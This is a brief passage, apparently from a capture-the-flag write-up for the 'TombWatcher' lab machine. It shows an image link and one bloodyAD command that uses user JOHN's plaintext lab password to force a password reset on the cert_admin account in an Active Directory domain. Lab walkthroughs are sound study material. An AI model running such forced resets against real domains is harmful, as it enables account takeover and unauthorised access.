 └─# bloodyAD --host 10.10.11.72 -d 'tombwatcher.htb' -u JOHN -p 'Cyb3rtr0n@123' set password cert_admin 'Cyb3rtr0n@123'